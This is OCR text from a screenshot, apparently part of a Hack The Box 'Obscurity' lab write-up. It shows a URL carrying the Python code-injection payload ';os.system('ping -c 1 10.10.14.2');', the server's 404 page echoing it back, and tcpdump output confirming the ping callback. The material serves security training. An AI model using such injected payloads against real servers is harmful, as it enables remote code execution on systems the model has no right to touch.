 10.10.10.168:8080/';os.system
10.10.10.168:8080/';os.system('ping -c 1 10.10.14.2');'
No M
Hack The Box :: Dedica…
HTB Enterprise
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Error 404
Document /';os.system('ping -c 1 10.10.14.2');' could not be found
thadigus@thadigus-kalivm: ~/CEH/Week14/Obscurity
File Actions Edit View Help
thadigus@thadigus-kalivm: ~/Downloads
thadigus@thadigus-kalivm: ~/CEH/Week14/Obscurity
(thadigus㉿thadigus-kalivm)-[~/CEH/Week14/Obscurity]
$ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
12:46:18.348528 IP 10.10.10.168 > 10.10.14.2: ICMP echo request, id 16274, seq 1, length 64
12:46:18.348558 IP 10.10.14.2 > 10.10.10.168: ICMP echo reply, id 16274, seq 1, length 64